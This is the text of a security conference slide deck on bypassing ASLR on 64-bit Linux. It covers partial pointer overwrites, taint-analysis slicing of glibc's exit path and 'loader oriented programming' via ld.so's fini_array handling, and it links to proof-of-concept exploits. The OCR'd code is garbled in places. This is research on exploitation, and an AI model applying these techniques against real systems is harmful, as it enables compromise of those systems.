



# STAND BACK I'M GOING TO TRY SCIENCE





## Bypassing ASLR

64 bit ASLR'd address on Linux:



 $\rightarrow$  Partial pointer overrides of just the last byte are deterministic

- Layout of ELF files is static  $\rightarrow$  If one address is known, all other symbols within this ELF are known
- If we find a primitive call (ptr + offset) where ptr is ASLR'd and we control offset, we can steer control flow to any instruction sequence in the same ELF



#### Automating Analysis

- The exit instruction sequence of glibc is extremely long
- Are there any primitives in this sequence that allow bypassing ASLR?
- Manual analysis of all instructions is tedious ...

- Idea:
	- a. Use backwards taint analysis starting from indirect control transfers
	- b. Propagate taint backwards, check which data flows end up in writable memory
	- c. Build a program slice by including only instructions operating on tainted values

● (details on backwards program slicing in the paper and in the source code, see end of presentation)





#### Loader Oriented Programming — Slice from 1d.so

```
 mov r12, qword ptr [rax + 8]
          mov rax, qword ptr [rbx + 0x120]
         add r12, qword ptr [rbx]
          mov rdx, qword ptr [rax + 8]
          shr rdx, 3
          test edx, edx
          lea r15d, dword ptr [rdx - 1]
          jne loc_a
          jmp loc_b
loc_a:
10
          mov edx,r15d
         call qword ptr [r12 + rdx * 8]loc_b:
13
          mov rax, qword ptr [rbx + 0xa8]
          mov rax, qword ptr [rax + 8]
          add rax, qword ptr [rbx]
          call rax
1
 2
 3
 4
 5
 6
 7
 8
 9
11
12
14
15
16
17
```
DEEPSEC

Goal: Control the value of rax in line 17 in a way that allows to bypass ASLR

Observations:

- $\bullet$  rbx points to writable memory :-)
- rax unfortunately not :-(
- $\bullet \quad \star$  (rbx) contains an address
- rax is an offset obtained from  $*(*(rbx$  $+ 0xa8 + 8$
- $r$ bx + 0xa8 points to writable memory

Prize Question:

Can we make  $*(*(rbx + 0xa8) + 8)$ point to an ASLR'd address and adjust \*(rbx) accordingly?

37



#### Loader Oriented Programming — Slice from 1d.so

```
struct link_{map} *l = maps[i];
/* ... */
/* First see whether an array is given. */
if (l->l_info[DT_FINI_ARRAY] != NULL)
\{ElfW(Addr) *array = (Elfw(Addr) * ) (l->l_addr + l->l_info[DT_FINI_ARRAY]->d_un.d_ptr);
    unsigned int i = (1-)1_info[DT_FINI_ARRAYSZ]->d_un.d_val / 8);
    while (i-- > 0)((fini_t)array[i]) ();
}
/* Next try the old-style destructor. */
if (l->l_info[DT_FINI] != NULL)DL\_CALL\_DT\_FINI(1, 1->1\_addr + 1->1\_info[DT\_FINI]->d\_un.d\_ptr);
```


#### Loader Oriented Programming — Normal Execution





## Loader Oriented Programming — Exploitation





# Demo



41

## Summary

- Linux 4.14 implementation of mmap still allocates memory chunks at constant distance to each other
- There are a lot of function pointers in the address space
- In the worst (best?) scenario, a Out-of-Bounds-Array-Write results in reliable system compromise

In the faith of open access and reproducibility we publish

Paper, Slidedeck, Measurement code, Proof of Concept Exploits, Poster online:

<https://github.com/kirschju/wiedergaenger>

#### Questions?





## <https://ctf.hxp.io/>

2017-11-17 — 12:00 UTC — 48 hours